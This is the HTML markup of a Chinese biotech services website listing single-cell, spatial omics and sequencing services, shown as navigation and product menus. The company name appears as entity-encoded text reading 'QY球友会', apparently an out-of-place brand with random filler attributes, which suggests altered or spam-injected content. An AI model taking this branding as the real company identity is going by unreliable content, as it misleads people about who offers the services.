                                                        class="nav-sample-name">&#81;&#89;&#29699;&#21451;&#20250;简介</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/team"
                                                                                   title="专家团队"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">专家团队</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/development"
                                                                                   title="发展历程"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">发展历程</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/patent"
                                                                                   title="资质荣誉"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">资质荣誉</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/careers"
                                                                                   title="招贤纳士"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">招贤纳士</p>
                                            </a></li>
                                                                            <li class="nav-sample-item-02 hairline"><a href="//whmkkj.cn/contact"
                                                                                   title="联系QY球友会"
                                                                                   class="nav-sample-link-02"><p
                                                        class="nav-sample-name">联系QY球友会</p>
                                            </a></li>
                                                                    </ul>
                            </li>
                                                                                                                                <li class="main-nav-item"><a class="main-nav-link"
                                                         href="//tools.whmkkj.cn/home/index.html" target="_blank">&#81;&#89;&#29699;&#21451;&#20250;生信云</a></li>
                                                            </ul>
            </nav>
            <ul class="nav-list">
                <li class="nav-item">
                                            <a href="//whmkkj.cn/login"> <i class="iconfont icon-login">&#xe63a;</i></a>
                                    </li>
                <li class="nav-item auth">
                    <form method="get" action="//whmkkj.cn/search">
                        <input type="text" placeholder="Search" name="q" id="q"> <i class="iconfont icon-search">&#xe662;</i>
                    </form>
                </li>
                <li class="nav-item mob-only" id="menu-open"><i class="iconfont icon-ic_26">&#xe609;</i></li>
            </ul>
        </div>
    </div>
</header>

<section class="nav-sidebar-box animated" id="menu-list"><i class="iconfont nav-close icon-ic_26_close" id="menu-close">&#xe619;</i>
    <aside class="nav-sidebar">
        <ul class="nav-sidebar-list">
            <li class="nav-sidebar-item">
                <div   date-time="1757472602"   dir="dturfv" class="nav-sidebar-item-inner hairline">
                                            <a href="//whmkkj.cn/login" class="nav-sidebar-item-title"> <span
                                    class="nav-sidebar-item-name primary">登录/注册</span></a>
                                        <div   date-time="1757472602"   dir="ycyqxy" class="nav-sidebar-item-after"></div>
                </div>
            </li>
                                                <li class="nav-sidebar-item">
                        <div   date-time="1757472602"   dir="qpwazm" class="nav-sidebar-item-inner hairline">
                            <a href="javascript:void(0)" class="nav-sidebar-item-title"><span
                                        class="nav-sidebar-item-name">科研服务</span></a>
                            <div   date-time="1757472602"   dir="crhmlv" class="nav-sidebar-item-after"><i
                                        class=" iconfont nav-sidebar-item-arrow icon-ic_20_arrow_small">&#xe74d;</i>
                            </div>
                        </div>
                        <ul class="nav-sidebar-submenu none">
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="ouigfb" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/products#8" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">单细胞</span></a>
                                        <div   date-time="1757472602"   dir="ccmmdz" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="daeqdy" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/products#43" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">空间组学</span></a>
                                        <div   date-time="1757472602"   dir="lbrjal" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="bvqgri" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/products#41" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">基因组</span></a>
                                        <div   date-time="1757472602"   dir="mmkpxw" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="ihapjb" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/products#42" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">转录组</span></a>
                                        <div   date-time="1757472602"   dir="vrjoga" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="qtmwjx" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/products#46" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">蛋白质组</span></a>
                                        <div   date-time="1757472602"   dir="nzaixn" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="ewohes" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/products#45" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">生信分析</span></a>
                                        <div   date-time="1757472602"   dir="konmzp" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="pzkubo" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/products#47" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">科学试剂</span></a>
                                        <div   date-time="1757472602"   dir="xqrupx" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="tzewxj" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/products#44" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">科研仪器</span></a>
                                        <div   date-time="1757472602"   dir="alxmtu" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                    </ul>
                    </li>
                                                                <li class="nav-sidebar-item">
                        <div   date-time="1757472602"   dir="yictqf" class="nav-sidebar-item-inner hairline">
                            <a href="javascript:void(0)" class="nav-sidebar-item-title"><span
                                        class="nav-sidebar-item-name">科学试剂</span></a>
                            <div   date-time="1757472602"   dir="avitab" class="nav-sidebar-item-after">
                                <i class=" iconfont nav-sidebar-item-arrow icon-ic_20_arrow_small">&#xe74d;</i>
                            </div>
                        </div>
                        <ul class="nav-sidebar-submenu none">
                                                    </ul>
                    </li>
                                                                <li class="nav-sidebar-item">
                        <div   date-time="1757472602"   dir="kwenlw" class="nav-sidebar-item-inner hairline">
                            <a href="javascript:void(0)" class="nav-sidebar-item-title"><span
                                        class="nav-sidebar-item-name">技术平台</span></a>
                            <div   date-time="1757472602"   dir="bzmyui" class="nav-sidebar-item-after"><i
                                        class=" iconfont nav-sidebar-item-arrow icon-ic_20_arrow_small">&#xe74d;</i>
                            </div>
                        </div>
                        <ul class="nav-sidebar-submenu none">
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="kkzhly" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/platforms/10" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">单细胞测序平台</span></a>
                                        <div   date-time="1757472602"   dir="iontnn" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="fgzyld" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/platforms/5484" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">空间转录组测序平台</span></a>
                                        <div   date-time="1757472602"   dir="vrwlej" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="fvobra" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/platforms/13" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">Olink 蛋白平台</span></a>
                                        <div   date-time="1757472602"   dir="dygudn" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="ptbpay" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/platforms/1" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">新一代测序平台</span></a>
                                        <div   date-time="1757472602"   dir="smurig" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="mykfmx" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/platforms/2" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">微阵列芯片平台</span></a>
                                        <div   date-time="1757472602"   dir="xzzfcj" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="pmibug" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/platforms/11" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">生物标志物平台</span></a>
                                        <div   date-time="1757472602"   dir="mszlro" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="alslra" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/platforms/12" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">分子检测平台</span></a>
                                        <div   date-time="1757472602"   dir="xrlcer" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="revupq" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/platforms/9" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">生物样品分析平台</span></a>
                                        <div   date-time="1757472602"   dir="ziilyg" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                    </ul>
                    </li>
                                                                <li class="nav-sidebar-item">
                        <div   date-time="1757472602"   dir="kkrrox" class="nav-sidebar-item-inner hairline">
                            <a href="javascript:void(0)" class="nav-sidebar-item-title"><span
                                        class="nav-sidebar-item-name">&#81;&#89;&#29699;&#21451;&#20250;学院</span></a>
                            <div   date-time="1757472602"   dir="ugwcjh" class="nav-sidebar-item-after">
                                <i class=" iconfont nav-sidebar-item-arrow icon-ic_20_arrow_small">&#xe74d;</i>
                            </div>
                        </div>
                        <ul class="nav-sidebar-submenu none">
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="flsfiy" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/courses" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">&#81;&#89;&#29699;&#21451;&#20250;课堂</span></a>
                                        <div   date-time="1757472602"   dir="jifdje" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="xhbxrr" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/articles" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">科研动态</span></a>
                                        <div   date-time="1757472602"   dir="edfqwr" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="nyiymw" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/documents" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">应用文献</span></a>
                                        <div   date-time="1757472602"   dir="bjbzpk" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="yaycra" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/tools" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">分析工具</span></a>
                                        <div   date-time="1757472602"   dir="jdhqwz" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="ddwsba" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/downloads" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">资料下载</span></a>
                                        <div   date-time="1757472602"   dir="zhezgm" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                    </ul>
                    </li>
                                                                <li class="nav-sidebar-item">
                        <div   date-time="1757472602"   dir="hwpami" class="nav-sidebar-item-inner hairline">
                            <a href="javascript:void(0)" class="nav-sidebar-item-title"><span
                                        class="nav-sidebar-item-name">市场活动</span></a>
                            <div   date-time="1757472602"   dir="mpydns" class="nav-sidebar-item-after">
                                <i class=" iconfont nav-sidebar-item-arrow icon-ic_20_arrow_small">&#xe74d;</i>
                            </div>
                        </div>
                        <ul class="nav-sidebar-submenu none">
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="odngbs" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/news" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">市场动态</span></a>
                                        <div   date-time="1757472602"   dir="fgfelf" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="vwtlvc" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/promotions" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">促销活动</span></a>
                                        <div   date-time="1757472602"   dir="hzutiv" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="ohwcyg" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/meetings" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">会务活动</span></a>
                                        <div   date-time="1757472602"   dir="nysyor" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                    </ul>
                    </li>
                                                                <li class="nav-sidebar-item">
                        <div   date-time="1757472602"   dir="zwcrwt" class="nav-sidebar-item-inner hairline">
                            <a href="javascript:void(0)" class="nav-sidebar-item-title"><span
                                        class="nav-sidebar-item-name">&#81;&#89;&#29699;&#21451;&#20250;生物</span></a>
                            <div   date-time="1757472602"   dir="lpenfd" class="nav-sidebar-item-after">
                                <i class=" iconfont nav-sidebar-item-arrow icon-ic_20_arrow_small">&#xe74d;</i>
                            </div>
                        </div>
                        <ul class="nav-sidebar-submenu none">
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="jjlcpo" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/company" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">&#81;&#89;&#29699;&#21451;&#20250;简介</span></a>
                                        <div   date-time="1757472602"   dir="cjpoxw" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="hdyinz" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/team" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">专家团队</span></a>
                                        <div   date-time="1757472602"   dir="hmygin" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="izxkhq" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/development" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">发展历程</span></a>
                                        <div   date-time="1757472602"   dir="sstmfu" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="anlxhl" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/patent" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">资质荣誉</span></a>
                                        <div   date-time="1757472602"   dir="oxwinr" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="rwjxku" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/careers" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">招贤纳士</span></a>
                                        <div   date-time="1757472602"   dir="vuxsxh" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                            <li class="nav-sidebar-item">
                                    <div   date-time="1757472602"   dir="lvpfyl" class="nav-sidebar-item-inner hairline">
                                        <a href="//whmkkj.cn/contact" class="nav-sidebar-item-title">
                                            <span class="nav-sidebar-item-name">联系QY球友会</span></a>
                                        <div   date-time="1757472602"   dir="qqnbdq" class="nav-sidebar-item-after"></div>
                                    </div>
                                </li>
                                                    </ul>
                    </li>
                            
                                                <li class="nav-sidebar-item">
                        <div   date-time="1757472602"   dir="igxzgs" class="nav-sidebar-item-inner hairline"><a class="nav-sidebar-item-title"
                                                 href="//tools.whmkkj.cn/home/index.html" target="_blank">&#81;&#89;&#29699;&#21451;&#20250;生信云</a><div   date-time="1757472602"   dir="tmsamo" class="nav-sidebar-item-after"></div>
                        </div>
                    </li>
                                    </ul>
    </aside>
</section>



    <div   date-time="1757472602"   dir="eayddp" class="index-web">
        <div   date-time="1757472602"   dir="anoybg" class="swiper-home">
    <div   date-time="1757472602"   dir="uvmxcd" class="swiper-container gallery-top" id="swiper-home-top">
        <div   date-time="1757472602"   dir="nvmnws" class="swiper-wrapper">
                        <div   date-time="1757472602"   dir="oeneot" class="swiper-slide">
                <a href="//whmkkj.cn/articles/9922" target="_blank">                                    <div   date-time="1757472602"   dir="gqezxd" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2025/04/787f5f8712adf04bb82589dafaddf51c.jpg" alt="&#81;&#89;&#29699;&#21451;&#20250;生物客户项目文章">
                    </div>
                                </a>            </div>
                        <div   date-time="1757472602"   dir="rzxgqv" class="swiper-slide">
                <a href="//whmkkj.cn/meetings/9615" target="_blank">                                    <div   date-time="1757472602"   dir="nkeqfk" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2025/04/d7c4c7b252361a9baf1b4a8cc4ccfe3b.jpg" alt="春季班 |2025 &#81;&#89;&#29699;&#21451;&#20250;生物线下系列培训班">
                    </div>
                                </a>            </div>
                        <div   date-time="1757472602"   dir="gwkpnq" class="swiper-slide">
                <a href="//whmkkj.cn/promotions/9643" target="_blank">                                    <div   date-time="1757472602"   dir="bqdgoy" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2025/03/b2604a759ddc1b4ab95c7ccbb85b8022.gif" alt="mRNA 测序仅 299 元">
                    </div>
                                </a>            </div>
                        <div   date-time="1757472602"   dir="cvzvrl" class="swiper-slide">
                            </div>
                        <div   date-time="1757472602"   dir="bvyifd" class="swiper-slide">
                <a href="//whmkkj.cn/products/8433" target="_blank">                                    <div   date-time="1757472602"   dir="fgeqal" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2023/08/7e1e3a3ef94614d950fadede9ec28abf.jpg" alt="伯优系列科研试剂">
                    </div>
                                </a>            </div>
                        <div   date-time="1757472602"   dir="nxzcxs" class="swiper-slide">
                <a href="//whmkkj.cn/products/8594" target="_blank">                                    <div   date-time="1757472602"   dir="jrcnxg" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2023/10/502b23510eafed285703f18db4c9d2c8.jpg" alt="CRISPR - Cas 12 /Cas 13">
                    </div>
                                </a>            </div>
                        <div   date-time="1757472602"   dir="zlkydu" class="swiper-slide">
                <a href="//whmkkj.cn/products/7233" target="_blank">                                    <div   date-time="1757472602"   dir="wsstok" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2023/09/7bb4546fcbed1ea0da542185c17a9f86.jpg" alt="时空组学科研服务">
                    </div>
                                </a>            </div>
                        <div   date-time="1757472602"   dir="mxqgjg" class="swiper-slide">
                <a href="//whmkkj.cn/products" target="_blank">                                    <div   date-time="1757472602"   dir="mkqstq" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2023/09/a7516fcb26a3b9c1cf8fd8abd463a29f.jpg" alt="多组学科研技术服务">
                    </div>
                                </a>            </div>
                        <div   date-time="1757472602"   dir="zaxgla" class="swiper-slide">
                <a href="//whmkkj.cn/articles/7510" target="_blank">                                    <div   date-time="1757472602"   dir="ioxrju" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2022/03/8f8b6ea963e9df211f7412cb4f04f6f5.jpg" alt="CEO 药企技术服务支持">
                    </div>
                                </a>            </div>
                        <div   date-time="1757472602"   dir="sgcjuh" class="swiper-slide">
                <a href="//whmkkj.cn/news/6114" target="_blank">                                    <div   date-time="1757472602"   dir="ttjoqa" class=" swiper-zoom-container">
                    <img src="//whmkkj.cn/storage/image/2022/08/1ecaca3c549a6ea3576a5e760b0ffbf4.png" alt="单细胞行研报告免费赠送">
                    </div>
                                </a>            </div>
                    </div>
        
        <div   date-time="1757472602"   dir="bchvbm" class="swiper-button-next swiper-button-white"></div>
        <div   date-time="1757472602"   dir="qhstzd" class="swiper-button-prev swiper-button-white"></div>
    </div>
    <div   date-time="1757472602"   dir="xpgrla" class="swiper-container gallery-thumbs" id="swiper-home-top-gallery-thumbs">
        <div   date-time="1757472602"   dir="muownd" class="swiper-wrapper">
                        <div   date-time="1757472602"   dir="ecpizz" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2025/04/787f5f8712adf04bb82589dafaddf51c.jpg">
            </div>
                        <div   date-time="1757472602"   dir="hkkxfj" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2025/04/d7c4c7b252361a9baf1b4a8cc4ccfe3b.jpg">
            </div>
                        <div   date-time="1757472602"   dir="tmmkbc" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2025/03/b2604a759ddc1b4ab95c7ccbb85b8022.gif">
            </div>
                        <div   date-time="1757472602"   dir="bzhzmf" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2023/11/a08d5744a09c7d0a5b42c2a90b7023da.jpg">
            </div>
                        <div   date-time="1757472602"   dir="bbhicv" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2023/08/7e1e3a3ef94614d950fadede9ec28abf.jpg">
            </div>
                        <div   date-time="1757472602"   dir="mfodrz" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2023/10/502b23510eafed285703f18db4c9d2c8.jpg">
            </div>
                        <div   date-time="1757472602"   dir="whhslo" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2023/09/7bb4546fcbed1ea0da542185c17a9f86.jpg">
            </div>
                        <div   date-time="1757472602"   dir="tzkxxy" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2023/09/a7516fcb26a3b9c1cf8fd8abd463a29f.jpg">
            </div>
                        <div   date-time="1757472602"   dir="ocsluo" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2022/03/8f8b6ea963e9df211f7412cb4f04f6f5.jpg">
            </div>
                        <div   date-time="1757472602"   dir="wepkhx" class="swiper-slide">
                <img src="//whmkkj.cn/storage/image/2022/08/1ecaca3c549a6ea3576a5e760b0ffbf4.png">
            </div>
                    </div>
    </div>
</div>

        <div   date-time="1757472602"   dir="rziola" class="container">
            <div   date-time="1757472602"   dir="uqumnu" class="swiper-article">
    <div   date-time="1757472602"   dir="ujnsgn" class="icon-div">
        <i class="iconfont icon-auto">&#xe6cf;</i>
    </div>
    <div   date-time="1757472602"   dir="vddjuz" class="gb-div">
        <div   date-time="1757472602"   dir="dakahn" class="swiper-container news-box row" id="swiper_newsID">
            <div   date-time="1757472602"   dir="kmakam" class="swiper-wrapper">
                                <div   date-time="1757472602"   dir="ffokdh" class="swiper-slide"><a href="//whmkkj.cn/news/8788" target="_blank">官方认证丨&#81;&#89;&#29699;&#21451;&#20250;生物荣获“10x Genomics 中国单细胞及空间组学优选服务商”称号</a> </div>
                                <div   date-time="1757472602"   dir="eboxql" class="swiper-slide"><a href="//whmkkj.cn/products/8490" target="_blank">科研试剂 | 购买 Agilent 品牌 /  BioYou 品牌 / Tobitec 品牌，科研试剂——&#81;&#89;&#29699;&#21451;&#20250;生物联系电话 </a> </div>
                                <div   date-time="1757472602"   dir="adybpd" class="swiper-slide"><a href="//whmkkj.cn/courses/7109" target="_blank">CCTV 发现之旅频道 - 匠心智造栏目 纪录片“生命奥秘的探寻者”</a> </div>
                                <div   date-time="1757472602"   dir="uifikk" class="swiper-slide"><a href="//whmkkj.cn/about/7639" target="_blank">网站用户注册协议 - 用户知情同意书</a> </div>
                            </div>

        </div>
    </div>
    <div   date-time="1757472602"   dir="ptihcb" class="next">
        <i class="iconfont ">&#xe74b;</i>
    </div>
</div>


        </div>
        <div   date-time="1757472602"   dir="ukibnb" class="container">
            <div   date-time="1757472602"   dir="ylaves" class="index-scientific-content row">
                <ul class="tabList row">
                                            <li class="col-xs-3 twoItem">
                            <div   date-time="1757472602"   dir="lfkzzd" class="row item-box1">
                                <div   date-time="1757472602"   dir="oiwwpr" class="col-xs-4 icon-tbox">
                                    <a href="//whmkkj.cn/products#8"><img
                                                src="//whmkkj.cn/storage/image/2024/07/36eaf7e572dffcb05774fe86c9681b06.png" alt="单细胞"></a>
                                </div>
                                <div   date-time="1757472602"   dir="gwueuj" class="col-xs-8">
                                    <div   date-time="1757472602"   dir="zwyndf" class="title-fw"><a
                                                href="//whmkkj.cn/products#8">单细胞</a>
                                    </div>
                                    <div   date-time="1757472602"   dir="czqxde" class="fw-txt">
                                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/491"
                                                   title="单细胞全基因组甲基化测序（scWGBS）">单细胞全基因组甲基化测序（scWGBS）</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/6159"
                                                   title="单细胞核 RNA 测序">单细胞核 RNA 测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/3099"
                                                   title="单细胞 ATAC 测序">单细胞 ATAC 测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/1128"
                                                   title="单细胞 TCR/BCR 测序">单细胞 TCR/BCR 测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/8005"
                                                   title="单细胞全长转录本测序">单细胞全长转录本测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/9351"
                                                   title="Flex | 单细胞基因表达">Flex | 单细胞基因表达</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/9348"
                                                   title="10x | 单细胞 RNA 测序">10x | 单细胞 RNA 测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/9349"
                                                   title="BD | 单细胞 RNA 测序">BD | 单细胞 RNA 测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/9345"
                                                   title="华大 | 单细胞 RNA 测序">华大 | 单细胞 RNA 测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/9347"
                                                   title="SMART | 单细胞 RNA 测序">SMART | 单细胞 RNA 测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/6293"
                                                   title="单细胞 ATAC+RNA 测序">单细胞 ATAC+RNA 测序</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </div>
                                </div>
                            </div>
                        </li>
                                            <li class="col-xs-3 twoItem">
                            <div   date-time="1757472602"   dir="czdmxf" class="row item-box1">
                                <div   date-time="1757472602"   dir="zquesu" class="col-xs-4 icon-tbox">
                                    <a href="//whmkkj.cn/products#43"><img
                                                src="//whmkkj.cn/storage/image/2024/07/9fb5d7fa3cb2786702ef673cbae68525.png" alt="空间组学"></a>
                                </div>
                                <div   date-time="1757472602"   dir="exvruq" class="col-xs-8">
                                    <div   date-time="1757472602"   dir="huqqwi" class="title-fw"><a
                                                href="//whmkkj.cn/products#43">空间组学</a>
                                    </div>
                                    <div   date-time="1757472602"   dir="uxbexa" class="fw-txt">
                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/9938"
                                                   title="FF 样本 | 时空转录组 FF V1.3">FF 样本 | 时空转录组 FF V1.3</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <a href="//whmkkj.cn/products/9352"
                                                   title="Visium HD | 空间基因表达">Visium HD | 空间基因表达</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a href="//whmkkj.cn/products/7233"
                                                   title="FFPE 样本 | 空间转录组测序">FFPE 样本 | 空间转录组测序</a>
                                                                                                                                                                                <a href="//whmkkj.cn/products/1129"
                                                   title="冰冻样本 | 空间转录组测序">冰冻样本 | 空间转录组测序</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                            <a href="//whmkkj.cn/products/8498"
                                                   title="亚细胞空间 |Xenium 原位分析">亚细胞空间 |Xenium 原位分析</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
                                </div>
                            </div>
                        </li>
                                            <li class="col-xs-3 twoItem">
                            <div   date-time="1757472602"   dir="nrfsuq" class="row item-box1">
